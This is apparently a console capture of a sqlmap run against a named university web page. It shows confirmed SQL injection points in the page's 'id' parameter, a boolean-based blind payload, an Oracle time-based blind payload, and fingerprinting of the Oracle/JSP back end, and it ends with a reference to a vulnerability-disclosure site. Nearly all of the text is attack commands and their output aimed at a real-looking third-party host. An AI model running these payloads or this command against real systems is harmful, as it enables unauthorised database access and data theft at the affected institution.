 C:\Python27\sqlmap-dev>python sqlmap.py -u "http://gdjy.hfut.edu.cn:80/picNewsIn
fo.jsp?id=1"
{1.0-dev-f609158}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 22:43:56
[22:43:56] [INFO] resuming back-end DBMS 'oracle'
[22:43:56] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: id (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: id=1 AND 6345=6345
Type: AND/OR time-based blind
Title: Oracle AND time-based blind
Payload: id=1 AND 6609=DBMS_PIPE.RECEIVE_MESSAGE(CHR(118)||CHR(109)||CHR(66)
||CHR(72),5)
---
[22:43:57] [INFO] the back-end DBMS is Oracle
web application technology: JSP
back-end DBMS: Oracle
www.wooyun.org